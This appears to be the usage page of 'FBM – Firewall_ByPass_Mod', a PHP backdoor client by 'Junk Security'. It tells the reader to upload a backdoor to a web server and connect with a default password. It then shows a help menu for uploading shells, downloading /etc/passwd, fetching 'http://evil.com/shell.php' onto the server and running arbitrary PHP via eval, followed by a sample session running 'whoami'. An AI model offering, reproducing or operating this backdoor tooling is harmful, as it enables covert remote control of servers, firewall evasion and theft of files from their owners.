 FBM
BY Junk Security
rudrasarkar815@gmail.com - Firewall_ByPass_Mod
Please upload the php backdoor file to your web server and follow the instructions.For help enter #help, exit to exit!
[+]: Enter php BackDoor URL: http://localhost/server.php
[+]: Password (defualt: junksecurity): junksecurity
[#]: Connected
Enter "#help" to see avalible options.
@localhost:C:\xampp\htdocs# #help
OPTIONS:
#help Print this menu.
#upload Upload file from clint to server.
EX: #upload /path/shell.php /server/bak.php
#download Download a file from the server.
EX: #download /etc/passwdx
#downurl Download file from URL to server.
EX: #downurl http://evil.com/shell.php output.php
#php Execute PHP eval codes.
EX: #php echo 'apple';
@localhost:C:\xampp\htdocs# whoami
desktop-i2v2boe\rudra
@localhost:C:\xampp\htdocs#